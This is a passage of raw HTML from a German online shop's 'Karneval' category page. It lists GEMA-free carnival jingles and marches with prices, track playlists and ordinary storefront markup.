		<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1003"><a title="Xmas Swing" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-swing/">Xmas Swing</a></li>
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a title="Xmas Pop" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-pop/">Xmas Pop</a></li>
		<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005"><a title="Xmas-Rock" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-rock/">Xmas-Rock</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006"><a title="Xmas Latino" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-latino/">Xmas Latino</a></li>
	</ul>
</li>
	<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-990"><a title="Country" href="https://www.rechtefreie-musik.de/cat/werbejingles/country/">Country</a></li>
</ul>
</li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-399 dropdown"><a title="Hintergrundmusik" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/" data-toggle="dropdown" class="dropdown-toggle">Hintergrundmusik <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4924"><a title="Karneval" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche/">Karneval</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991"><a title="Filmmusik" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/filmmusik-hintergrundmusik/">Filmmusik</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1285"><a title="Volksmusik" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/volksmusik-hintergrundmusik/">Volksmusik</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-984"><a title="Ambietn/Meditation" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/ambient-hintergrundmusik/">Ambietn/Meditation</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992"><a title="Industrie" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/industrie-hintergrundmusik/">Industrie</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1258"><a title="Bayerische Filmmusik" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/filmmusik-aus-bayern/">Bayerische Filmmusik</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-996"><a title="Weihnachten" href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/weihnachten-hintergrundmusik/">Weihnachten</a></li>
</ul>
</li>
<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a title="Sound-Logos" href="https://www.rechtefreie-musik.de/cat/sound-logos/">Sound-Logos</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a title="Lizenzen" href="https://www.rechtefreie-musik.de/lizenzen/">Lizenzen</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4129"><a title="Gemafreie Weihnachtsmusik" href="https://www.rechtefreie-musik.de/weihnachtsmaerkte-und-die-perfekte-musikalische-untermalung-eine-loesung-ohne-hohe-gema-gebuehren/">Gemafreie Weihnachtsmusik</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a title="Kontakt" href="https://www.rechtefreie-musik.de/kontakt/">Kontakt</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a title="Mein Konto" href="https://www.rechtefreie-musik.de/mein-konto/">Mein Konto</a></li>
</ul></div>					</nav>
				</div>
					</div> 
	</div>
</div>
<div id="site-content" class="container rsrc-container" role="main">   


<!-- start content container -->
<div class="row rsrc-content">

		

    <div class="col-md-9 rsrc-main">
        <div class="woocommerce">
						
			
				<h1 class="page-title">Karneval</h1>

			
			<div class="bapf_sfilter"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="term-description"><p>Karneval / Fasching / Fastnacht</p>
</div>
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Alle 12 Ergebnisse werden angezeigt</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop-Reihenfolge"
			>
					<option value="menu_order"  selected='selected'>Standardsortierung</option>
					<option value="popularity" >Nach Beliebtheit sortiert</option>
					<option value="rating" >Nach Durchschnittsbewertung sortiert</option>
					<option value="date" >Nach Aktualität sortieren</option>
					<option value="price" >Nach Preis sortieren: aufsteigend</option>
					<option value="price-desc" >Nach Preis sortieren: absteigend</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div style="clear:both;"></div><div class="berocket_lgv_widget" style="float:left;padding: 5px 0px 5px 0px;">
        <a href="#" data-type="grid" class="berocket_lgv_set berocket_lgv_button berocket_lgv_button_grid"><i class="fa fa-th"></i></a>
    <a href="#" data-type="list" class="berocket_lgv_set berocket_lgv_button berocket_lgv_button_list"><i class="fa fa-bars"></i></a>
    </div>
<div style="clear:both;"></div>
				<ul class="products columns-3">

																					<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-3131 status-publish first instock product_cat-werbejingles product_cat-karneval product_cat-gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche product_tag-tusche product_tag-karnevalssitzung product_tag-fasching product_tag-faschingsvereine has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3131 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="3131"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3131,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/karneval-basic-tusche-mainzer-narhallamarsch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Karneval-basic&quot; - 10 Tusche und Mainzer Narhallamarsch für Karnevalssitzungen, Karnevalsvereine, Werbespots GEMAfrei" decoding="async" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">&#8222;Karneval-basic&#8220; &#8211; 10 Tusche und Mainzer Narhallamarsch für Karnevalssitzungen, Karnevalsvereine, Werbespots GEMAfrei</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div><p class="wc-gzd-additional-info wc-gzd-additional-info-loop wc-gzd-rating-authenticity-status is-verified">
	<a href="https://www.rechtefreie-musik.de/echtheit-von-bewertungen/" target="_blank">Feedbacks geprüft</a></p>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>49,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/karneval-basic-tusche-mainzer-narhallamarsch/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3131" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-3131">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/genre/karneval/?add_to_wishlist=3131" rel="nofollow" data-product-id="3131" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/karneval-basic-tusche-mainzer-narhallamarsch/">
        <h3>&#8222;Karneval-basic&#8220; &#8211; 10 Tusche und Mainzer Narhallamarsch für Karnevalssitzungen, Karnevalsvereine, Werbespots GEMAfrei</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<p><strong>10 verschiedene Karnevals-Tusche und als Ausmarsch der Mainzer Narhallamarsch 2 1/2 Mal durchgespielt (2:11 Minuten)</strong></p>
<p>Die Standard-Jingles für Karnevalssitzungen ohne Kapelle / Band, für DJs.</p>
<div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="778"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-ta.mp3'>Tusch ta</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-ta-Wirbel.mp3'>Tusch ta mit Trommelwirbel</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-tata.mp3'>Tusch tata</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-tata-Wirbel.mp3'>Tusch tata mit Trommelwirbel</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-ta-ta-ta.mp3'>Tusch ta-ta-ta</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-ta-ta-ta-Wirbel.mp3'>Tusch ta-ta-ta mit Trommelwirbel</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-tata-tata-tata.mp3'>Tusch tata-tata-tata</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-tata-tata-tata-Wirbel.mp3'>Tusch tata-tata-tata mit Trommelwirbel</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-Karneval.mp3'>Tusch Karneval</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-Karneval-Wirbel.mp3'>Tusch Karneval mit Trommelwirbel</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Narhallamarsch-2min.mp3'>Mainzer Narhallamarsch 2 1/2 Mal 2:10 Min.</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":true,"artists":true,"tracks":[{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-ta.mp3","type":"audio/mpeg","title":"Tusch ta","caption":"","description":"Tusch ta","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","genre":"Country","year":"2021","length_formatted":"0:05"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-ta-Wirbel.mp3","type":"audio/mpeg","title":"Tusch ta mit Trommelwirbel","caption":"","description":"Tusch ta mit Trommelwirbel","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","genre":"Country","year":"2021","length_formatted":"0:07"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-tata.mp3","type":"audio/mpeg","title":"Tusch tata","caption":"","description":"Tusch tata","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","genre":"Country","year":"2021","length_formatted":"0:05"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-tata-Wirbel.mp3","type":"audio/mpeg","title":"Tusch tata mit Trommelwirbel","caption":"","description":"Tusch tata mit Trommelwirbel","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","genre":"Country","year":"2021","length_formatted":"0:07"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-ta-ta-ta.mp3","type":"audio/mpeg","title":"Tusch ta-ta-ta","caption":"","description":"Tusch ta-ta-ta","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","genre":"Country","year":"2021","length_formatted":"0:06"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-ta-ta-ta-Wirbel.mp3","type":"audio/mpeg","title":"Tusch ta-ta-ta mit Trommelwirbel","caption":"","description":"Tusch ta-ta-ta mit Trommelwirbel","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","genre":"Country","year":"2021","length_formatted":"0:08"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-tata-tata-tata.mp3","type":"audio/mpeg","title":"Tusch tata-tata-tata","caption":"","description":"Tusch tata-tata-tata","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","genre":"Country","year":"2021","length_formatted":"0:07"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-tata-tata-tata-Wirbel.mp3","type":"audio/mpeg","title":"Tusch tata-tata-tata mit Trommelwirbel","caption":"","description":"Tusch tata-tata-tata mit Trommelwirbel","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","genre":"Country","year":"2021","length_formatted":"0:08"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-Karneval.mp3","type":"audio/mpeg","title":"Tusch Karneval","caption":"","description":"Tusch Karneval","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","genre":"Country","year":"2021","length_formatted":"0:07"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Tusch-Karneval-Wirbel.mp3","type":"audio/mpeg","title":"Tusch Karneval mit Trommelwirbel","caption":"","description":"Tusch Karneval mit Trommelwirbel","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","genre":"Country","year":"2021","length_formatted":"0:09"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Narhallamarsch-2min.mp3","type":"audio/mpeg","title":"Mainzer Narhallamarsch 2 1/2 Mal 2:10 Min.","caption":"","description":"Mainzer Narhallamarsch 2 1/2 Mal 2:10 Min.","meta":{"genre":"Country","year":"2021","length_formatted":"2:12"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}}]}</script>
</div>
	
<p><em>Die Hörproben enthalten Wasserzeichen (Störtöne).</em></p>
<p>Narrhallamarsch: ♫ Dauer: 2:11 Minuten     ♫  Tempo: mittel (105 bpm)    ♫  Rhythmus: 4/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00114</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://www.rechtefreie-musik.de/cat/werbejingles/" rel="tag">Jingles, WerbeJingles für Radiospots, Trailer, Podcasts, Gemafrei / Lizenzfrei</a>, <a href="https://www.rechtefreie-musik.de/cat/werbejingles/karneval/" rel="tag">Musik für Karneval / Fasching Tusche, Narhallamarsch, Gemafrei / lizenzfrei</a>, <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche/" rel="tag">GEMA-freie Musik für Karneval / Fasching / Fastnacht kaufen</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/tusche/" rel="tag">Tusche - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/karnevalssitzung/" rel="tag">Karnevalssitzung - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/fasching/" rel="tag">GEMAfreie Musik für Fasching / Fastnacht / Fasnacht / Fasenacht</a>, <a href="https://www.rechtefreie-musik.de/suche/faschingsvereine/" rel="tag">GEMAfreie Musik für Faschingsvereine / Karnevalsvereine</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>49,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>
																	<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-4875 status-publish instock product_cat-karneval product_cat-gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche product_tag-tusche product_tag-faschingsvereine product_tag-karnevalssitzung product_tag-fasching has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4875 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="4875"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4875,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/karnevals-maersche/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GEMAfreie &quot;Karnevals-Märsche&quot; für Einmarsch, Ausmarsch, Werbespots - insg. 72 Minuten" decoding="async" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">GEMAfreie &#8222;Karnevals-Märsche&#8220; für Einmarsch, Ausmarsch, Werbespots &#8211; insg. 72 Minuten</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>249,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/karnevals-maersche/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4875" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-4875">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/genre/karneval/?add_to_wishlist=4875" rel="nofollow" data-product-id="4875" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/karnevals-maersche/">
        <h3>GEMAfreie &#8222;Karnevals-Märsche&#8220; für Einmarsch, Ausmarsch, Werbespots &#8211; insg. 72 Minuten</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3><strong>Musik-Paket: 21 GEMAfreie Karnevals-Märsche &#8211; Perfekt für Garden, Umzüge, Einmärsche &amp; Showblöcke</strong></h3>
<p>Mit <strong>&#8222;Karnevals-Märsche&#8220;</strong> erhalten Sie 21 Märsche – ideal für Faschings- / Fasnachts- / KarnevalsVeranstaltungen wie Festzug, Prunksitzung, Garden‑Auftritt, Vereinsumzug oder Faschingsball.</p>
<p>Alle Titel sind <strong>komplett gemafrei</strong>, also ohne GEMA-, AKM- oder SUISA-Gebühren nutzbar. Ideal für Vereine, Veranstalter, Firmen und Content‑Creator, die rechtssicher und flexibel arbeiten möchten.</p>
<div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="778"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Feierlicher-Einzug-instr.mp3'>Feierlicher Einzug - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Feierlicher-Einzug-der-Garde-instr.mp3'>Feierlicher Einzug der Garde - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Einmarsch-und-Ausmarsch-instr.mp3'>Einmarsch und Ausmarsch - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Marsch-der-guten-Laune-instr.mp3'>Marsch der guten Laune - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Carneval-in-Motion-instr.mp3'>Carneval in Motion - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Wir-komen-an.mp3'>Wir komen an</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Confetti-Song-instr.mp3'>Confetti-Song - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Die-Garde-bringt-die-schoenste-Zeit.mp3'>Die Garde bringt die schönste Zeit</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Drums-of-Delight-instr.mp3'>Drums of Delight - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Ein-und-aus-wir-marschieren.mp3'>Ein und aus wir marschieren</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Jeckenmarsch-instr.mp3'>Jeckenmarsch - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Karnevalsmarsch-instr.mp3'>Karnevalsmarsch - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Lets-go-instr.mp3'>Lets go - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-March-for-Carneval-instr.mp3'>March for Carneval - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Marching-Hearts-instr.mp3'>Marching Hearts - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Move-with-the-Music-instr.mp3'>Move with the Music - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Pasos-de-Allegria-instr.mp3'>Pasos de Allegria - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Pasos-de-Fiesta-instr.mp3'>Pasos de Fiesta - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Rhythm-on-Parade-instr.mp3'>Rhythm on Parade - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Ritmo-de-Carneval-instr.mp3'>Ritmo de Carneval - instr</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Steps-of-Celebration-instr.mp3'>Steps of Celebration - instr</a></li>	</ol>
	</noscript>
